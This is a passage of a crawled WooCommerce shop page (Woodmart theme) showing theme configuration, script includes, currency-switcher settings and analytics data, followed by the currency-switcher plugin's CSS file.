<%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"yes","swatches_scroll_top_mobile":"yes","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 5 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"5242880","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/diyatrends.my\/","shop_url":"https:\/\/diyatrends.my\/shop\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_ab3ad355c43794fab458096e48e32ee7","fragment_name":"wc_fragments_ab3ad355c43794fab458096e48e32ee7","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-price-filter.min.css","wd-widget-recent-post-comments-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-product-cat-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav-product-cat.min.css","wd-blog-single-base-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/blog-single-base.min.css","wd-lazy-loading-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-blog-base-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/blog-base.min.css","wd-wpcf7-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-woo-curr-switch-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-curr-switch.min.css","wd-revolution-slider-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/int-revolution-slider.min.css","wd-woo-stripe-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-stripe.min.css","wd-wpbakery-base-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/int-wpbakery-base.min.css","wd-notices-fixed-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/mod-notices-fixed.min.css","wd-woocommerce-base-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-header-base-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-search-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-header-my-account-dropdown-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-header-my-account-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-page-title-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-page-navigation-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-design-masonry.min.css","wd-owl-carousel-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-footer-base-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-sticky-social-buttons-css":"https:\/\/diyatrends.my\/wp-content\/themes\/woodmart\/css\/parts\/opt-sticky-social.min.css"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.2.3" id="woodmart-theme-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.2.3" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.3.7" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=1.4.3.1" id="wc-price-slider_33-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce-currency-switcher/js/real-active-filters.js?ver=1.4.3.1" id="woocs-real-active-filters-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce-currency-switcher/js/real-price-filter-frontend.js?ver=1.4.3.1" id="woocs-price-filter-frontend-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js?ver=1.4.3.1" id="jquery.ddslick.min-js"></script>
<script type="text/javascript" id="woocommerce-currency-switcher-js-before">
/* <![CDATA[ */
var woocs_is_mobile = 0;
var woocs_special_ajax_mode = 0;
var woocs_drop_down_view = "ddslick";
var woocs_current_currency = {"name":"MYR","rate":1,"symbol":"&#82;&#77;","position":"left_space","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"https:\/\/diyatrends.my\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
var woocs_default_currency = {"name":"MYR","rate":1,"symbol":"&#82;&#77;","position":"left_space","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"https:\/\/diyatrends.my\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
var woocs_redraw_cart = 1;
var woocs_array_of_get = '{}';
woocs_array_no_cents = '["JPY","TWD"]';
var woocs_ajaxurl = "https://diyatrends.my/wp-admin/admin-ajax.php";
var woocs_lang_loading = "loading";
var woocs_shop_is_cached =0;
/* ]]> */
</script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=1.4.3.1" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.2.3" id="wd-header-builder-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.2.3" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.2.3" id="wd-ajax-search-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.2.3" id="wd-menu-offsets-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.2.3" id="wd-menu-setup-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.2.3" id="wd-login-dropdown-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.2.3" id="wd-wishlist-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.2.3" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=6.2.3" id="wd-lazy-loading-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.2.3" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.2.3" id="wd-tooltips-library-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.2.3" id="wd-owl-library-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.2.3" id="wd-owl-carousel-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/libs/waypoints.min.js?ver=6.2.3" id="wd-waypoints-library-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/global/animationsOffset.min.js?ver=6.2.3" id="wd-animations-offset-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.2.3" id="wd-scroll-top-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.2.3" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.2.3" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ab3ad355c43794fab458096e48e32ee7","fragment_name":"wc_fragments_ab3ad355c43794fab458096e48e32ee7","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer src="https://diyatrends.my/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=6.2.3" id="wd-sticky-social-buttons-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"MYR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.559 seconds, on December 30, 2025 @ 7:00 pm -->

--- FILE ---
content_type: text/css
request_url: https://diyatrends.my/wp-content/cache/wpfc-minified/quz5lr4l/a4x5e.css
body_size: 1113
content:
.woocs_auto_switcher li{
cursor: pointer;
}
.woocs_auto_switcher a {
color: #fff;
text-decoration: none;
}
.woocs_auto_switcher {
position: fixed;
z-index: 99999;
overflow: visible;
width: 90px;
}
.woocs_auto_switcher.right {
right: 0px;
}
.woocs_auto_switcher.right ul {
margin: 0px;
-webkit-transform: translate(0px, 0);
-moz-transform: translate(0px, 0);
-ms-transform: translate(0px, 0);
-o-transform: translate(0px, 0);
transform: translate(0px, 0);
}
.woocs_auto_switcher ul {
margin: 0px;
padding: 0px;
-webkit-transform: translate(-230px, 0);
-moz-transform: translate(-230px, 0);
-ms-transform: translate(-230px, 0);
-o-transform: translate(-230px, 0);
transform: translate(-230px, 0);
}
.woocs_auto_switcher ul li {
height: 43px;
font-size: 14px;
vertical-align: middle;
display: block;
margin: 5px;
background: rgba(0, 0, 0, 0.36);
width: 307px;
text-align: right;
padding: 5px;
-webkit-border-radius: 0 30px 30px 0;
-moz-border-radius: 0 30px 30px 0;
border-radius: 0 30px 30px 0;
-webkit-transition: all 0.70s;
-moz-transition: all 0.70s;
-ms-transition: all 0.70s;
-o-transition: all 0.70s;
transition: all 0.70s;
}
.woocs_auto_switcher.right ul li {
text-align: left;
-webkit-border-radius:  30px 0 0 30px ;
-moz-border-radius: 30px 0 0 30px ;
border-radius: 30px 0 0 30px ;
} .woocs_auto_switcher ul li:hover a {
color: #eee;
}
.woocs_auto_switcher ul li:hover a span {
color: #fff;
background: red;
-webkit-transform: rotate(360deg);
-moz-transform: rotate(360deg);
-ms-transform: rotate(360deg);
-o-transform: rotate(360deg);
transform: rotate(360deg);
-webkit-transition: all 1s;
-moz-transition: all 1s;
-ms-transition: all 1s;
-o-transition: all 1s;
transition: all 1s;
}
.woocs_auto_switcher.right ul li:hover a span {
-webkit-transform: rotate(-360deg);
-moz-transform: rotate(-360deg);
-ms-transform: rotate(-360deg);
-o-transform: rotate(-360deg);
transform: rotate(-360deg);
}
.woocs_auto_switcher ul li img{
height: auto;
width: 35px;
display: inline-block;
vertical-align: middle;
}
.woocs_auto_switcher.right ul li span {
margin-right: 4px;
margin-left: 0px;
}
.woocs_auto_switcher ul li span {
line-height: 26px;
font-size: 12px;
vertical-align: middle;
text-align: center;
display: inline-block;
margin-left: 7px;
color: #000;
background: #fff;
padding: 2px;
overflow: hidden;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
width: 30px;
height: 30px;
background: #ffffff;
-webkit-transform: rotate(0deg);
-moz-transform: rotate(0deg);
-ms-transform: rotate(0deg);
-o-transform: rotate(0deg);
transform: rotate(0deg);
}.woocommerce-currency-switcher-form .dd-selected
{
color: #000000;
display: block;
font-weight: bold;
overflow: hidden;
padding: 10px;
}
.woocommerce-currency-switcher-form a.dd-selected{
text-decoration: none !important;
}
.woocommerce-currency-switcher-form a.dd-selected:hover{
text-decoration: none;
}
.woocommerce-currency-switcher-form a.dd-option{
text-decoration: none;
display: block;
font-weight: bold;
overflow: hidden;
padding: 10px;
background: #fff;
}
.woocommerce-currency-switcher-form a.dd-option:hover{
text-decoration: none;
}
.woocommerce-currency-switcher-form ul.dd-options{
list-style: none !important;
} a.chosen-single{
text-decoration: none !important;
}
.woocs_show_flags .chosen-container .chosen-results li.highlighted {
color: green !important;
}
.woocommerce-currency-switcher-form .chosen-results li{
line-height: 23px !important;
}
.woocommerce-currency-switcher .hentry .entry-content a:not(.button){
text-decoration: none !important;
}
.woocommerce-currency-switcher option{
height: 23px;
padding-bottom: 3px;
}
a.woocs_flag_view_item{
display: inline-block;
margin: 0 3px 3px 0;
width: 50px;
height: 40px;
}
a.woocs_flag_view_item img{
width: 100%;
}
a.woocs_flag_view_item_current{
opacity: 0.65;
}
.woocs_converter_shortcode_from, .woocs_converter_shortcode_to{
width: 45%;
}
.woocs_converter_shortcode_amount{
width: 99%;
margin-bottom: 4px;
display: inline-block;
}
.woocs_converter_shortcode_results{
width: 99%;
margin-top: 4px;
margin-bottom: 4px;
display: inline-block;
}
ul.woocs_currency_rates{
margin: 5px 0 0 9px !important;
} span.woocs_price_info_icon{
display: inline-block;
width: 15px;
height: 15px;
background-image: url(//diyatrends.my/wp-content/plugins/woocommerce-currency-switcher/img/woocs_price_info_icon.png);
}
.woocs_price_info{
position: relative;
display: inline;
margin-left: 3px;
}
.woocs_price_info + .woocs_price_info{
display: none !important;
}
.woocs_price_info + .woocs_price_info{
display: none !important;
}
div.woocs_price_info ul{
list-style: none;
position: absolute;
width: auto !important;
min-width: 120px;
max-width: 400px;
color: #FFFFFF !important;
background: #000000 !important;
height: auto;
min-height: 19px;
font-size: 14px !important;
line-height: normal;
vertical-align: middle;
text-align: left;
visibility: hidden;
border-radius: 6px;
padding: 7px !important;
}
div:hover.woocs_price_info ul{
visibility: visible;
opacity: 0.85;
bottom: 5px;
left: 50%;
margin-left: -5px;
z-index: 999;
}
div.woocs_price_info ul li{
padding-bottom: 4px;
white-space: nowrap;
margin: 0 !important;
} .woocs_current_product_id{
display: none;
}
ul.woocs_price_info_list li span{
font-weight: bold;
}
.woocs_cart_item_price{
font-size: 11px;
font-style: italic;
display: block;
}
#shipping_method .woocs_cart_item_price{
display: inline-block;
clear: both;
text-indent: 0;
margin-left: 5px;
}
.woocs_currency_rate_flag{
width: 25px !important; max-width: 25px !important; display: inline;
}
.woocs_display_none{
display: none; 
}
.woocs_geo_hello{
color:green;
font-size:18px;
font-weight:normal;
line-height:0;
}
.woocs_geo_hello_not{
color:red; 
font-size:18px; 
font-weight:normal;
}
.woocs_auto_switcher > li{
margin-bottom: 0 !important;
} .woocs-lds-ellipsis {
display: inline-block;
position: relative;
width: 80px;
height: 80px;
}
.woocs-lds-ellipsis div {
position: absolute;
top: 33px;
width: 13px;
height: 13px;
border-radius: 50%;
background: cornflowerblue;
animation-timing-function: cubic-bezier(0, 1, 1, 0);
}
.woocs-lds-ellipsis div:nth-child(1) {
left: 8px;
animation: woocs-lds-ellipsis1 0.6s infinite;
}
.woocs-lds-ellipsis div:nth-child(2) {
left: 8px;
animation: woocs-lds-ellipsis2 0.6s infinite;
}
.woocs-lds-ellipsis div:nth-child(3) {
left: 32px;
animation: woocs-lds-ellipsis2 0.6s infinite;
}
.woocs-lds-ellipsis div:nth-child(4) {
left: 56px;
animation: woocs-lds-ellipsis3 0.6s infinite;
}
@keyframes woocs-lds-ellipsis1 {
0% {
transform: scale(0);
}
100% {
transform: scale(1);
}
}
@keyframes woocs-lds-ellipsis3 {
0% {
transform: scale(1);
}
100% {
transform: scale(0);
}
}
@keyframes woocs-lds-ellipsis2 {
0% {
transform: translate(0, 0);
}
100% {
transform: translate(24px, 0);
}
}